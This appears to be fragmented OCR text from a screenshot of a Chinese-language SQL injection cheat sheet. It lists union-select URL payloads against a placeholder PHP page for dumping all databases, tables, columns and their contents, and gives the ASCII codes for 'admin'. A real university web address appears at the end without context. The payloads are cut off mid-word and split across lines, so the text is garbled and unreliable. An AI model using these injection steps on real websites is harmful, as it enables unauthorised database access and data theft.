
http:
//www.xx.com/1.php?id=-1 union sel
读出所有库:

http:
//www.xx.com/1.php?id=-1 union sel
读出所有表:

http:
//www.xx.com/1.php?id=-1 union sel
读出所有表字段:

http:
//www.xx.com/1.php?id=-1 union sel
*
/
(
97
,
100
,
109
,
105
,
110
)
为admin的ascii码
读出所有表字段里的内容:

http:
//www.xx.com/1.php?id=-1 union sel
http:
//www.sim.whu.edu.cn/xuekedaohang/
http:
//www.sim.whu.edu.cn/xuekedaohang/